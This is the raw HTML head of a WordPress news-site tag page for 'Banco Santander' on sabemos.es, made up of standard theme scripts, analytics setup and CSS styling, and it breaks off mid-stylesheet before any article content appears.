

--- FILE ---
content_type: text/html
request_url: https://sabemos.es/tag/banco-santander/
body_size: 25315
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Banco Santander | sabemos</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sabemos.es/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed" href="https://sabemos.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed de los comentarios" href="https://sabemos.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Etiqueta Banco Santander del feed" href="https://sabemos.es/tag/banco-santander/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabemos.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.11"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sabemos.es/wp-includes/css/dist/block-library/style.min.css?ver=5.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://sabemos.es/wp-content/plugins/td-newsletter/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sabemos.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://sabemos.es/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://sabemos.es/wp-content/themes/Newspaper-child/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZSJBHK' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sabemos.es"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZSJBHK");
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel='https://api.w.org/' href='https://sabemos.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabemos.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabemos.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.11" />

<!-- This site is using AdRotate v5.8.23 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.122.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a526f9ae58","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sabemos.es\/wp-admin\/","wpRestNonce":"a526f9ae58","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sabemos.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/sabemos.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5c162d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1e8790554b";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #5c162d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5c162d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5c162d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5c162d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5c162d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5c162d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5c162d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #5c162d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5c162d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5c162d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5c162d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5c162d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5c162d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5c162d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5c162d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(92, 22, 45, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #5c162d !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(92,22,45,0.96);
        background: -moz-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(92,22,45,0.96)), color-stop(100%, rgba(79,18,26,0.83)));
        background: -webkit-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -o-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -ms-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: linear-gradient(to bottom, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(92,22,45,0.96)', endColorstr='rgba(79,18,26,0.83)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #991541;
    }
    
    .white-popup-block:after {
        background: #5c162d;
        background: -moz-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #5c162d), color-stop(100%, #991541));
        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
